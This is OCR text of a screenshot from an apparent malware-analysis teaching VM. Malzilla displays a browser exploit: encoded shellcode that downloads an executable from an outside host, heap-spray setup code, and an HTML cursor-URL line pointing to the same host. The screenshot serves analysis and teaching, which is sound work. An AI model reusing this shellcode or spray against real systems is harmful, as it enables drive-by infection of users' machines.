 MalwareAnalysisEdu3 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
EN English (United States)
My Computer
Total Commander
Shortcut to ILSpy .N...
Shortcut to PEiD
Shortcut to PEview
Shortcut to procexp
Shortcut to Procmon
FilemonNt
RegmonNt
My Network Places
Shortcut to STUDENT_L...
Shortcut to livekd
ProcessExp...
Recycle Bin
Shortcut to TOTALCMD
IDA 67
Internet Explorer
IDA Pro Fre
M5A78L-M-L...
Cygwin Terminal
Mozilla Firef
IDA Pro (32-bit)
Wireshark
IDA Pro (64-bit)
malzilla_0.9.3pre5
File Edit View Favorites Tools Help
Back Search Folders
Address C:\STUDENT_LABS\Tools\Exploit Tools\malzilla_0.9
File and Folder Tasks
Rename this file
Move this file
Copy this file
Publish this file to the Web
E-mail this file
Delete this file
Other Places
Exploit Tools
My Documents
Shared Documents
My Computer
My Network Places
Details
malzilla.exe
Application
Date Modified: Thursday, March
27, 2008, 9:02 PM
Size: 662 KB
Docs
PScripts
CacheMD
DAT File
0 KB
HTML_Ob
Text Doc
1 KB
js32.dll
msvcr71.
7.10.305
Microsof
URL_hist
Text Doc
1 KB
Decoder_
Go
Malzilla by bobby
Download Decoder Misc Decoders Log Clipboard Monitor Notes Hex view PScript Tools Settings About
New Tab (1)
var payLoadCode = unescape ( "%u54eb%u758b%u8b3c%u3574%u0378%u56f5%u768b%u0320%u33f5%u49c9%uad41%udb33%u0f36%u14be%u3828
%u74f2%uc108%u0dcb%uda03%ueb40%u3bef%u75df%u5ee7%u5e8b%u0324%u66dd%u0c8b%u8b4b%u1c5e%udd03%u048b%u038b%uc3c5%u7275%u6d6c
%u6e6f%u642e%u6c6c%u4300%u5c3a%u2e55%u7865%u0065%uc033%u0364%u3040%u0c78%u408b%u8b0c%u1c70%u8bad%u0840%u09eb%u408b%u8d34
%u7c40%u408b%u953c%u8ebf%u0e4e%ue8ec%uff84%uffff%uec83%u8304%u242c%uff3c%u95d0%ubf50%u1a36%u702f%u6fe8%uffff%u8bff%u2454
%u8dfc%uba52%udb33%u5353%ueb52%u5324%ud0ff%ubf5d%ufe98%u0e8a%u53e8%uffff%u83ff%u04ec%u2c83%u6224%ud0ff%u7ebf%ue2d8%ue873
%uff40%uffff%uff52%ue8d0%uffd7%uffff%u7468%u7074%u2f3a%u782f%u6770%u7461%u2e65%u6f63%u2f6d%u2f31%u3361%u3131%u632f%u646d
%u612d%u696e%u652e%u6578%u0000");
var heapBlockSize = 0x400000;
var payLoadSize = payLoadCode.length * 2;
var spraySlideSize = heapBlockSize - (payLoadSize+0x38);
var spraySlide = unescape("%u4141%u4141");
spraySlide = getSpraySlide(spraySlide,spraySlideSize);
heapBlocks = (heapSprayToAddress - 0x400000)/heapBlockSize;
memory = new Array();
for (i=0;i<heapBlocks;i++)
{
Run script Replace eval() with Find Wide 2 UCS2
Override eval() Selection length: 0 (0)
Debug Leave as is Do not bother me with messages Format code Show eval() results
<HTML><BODY style="CURSOR: url('http://xpgate.com/1/a311/riff.htm')"> </BODY></HTML>
Script can't be compiled
Start malzilla_0.9.3pre5 Exploit.HTML.IESlice.m real.bi1 - Notepad Malzilla Desktop 2:16 PM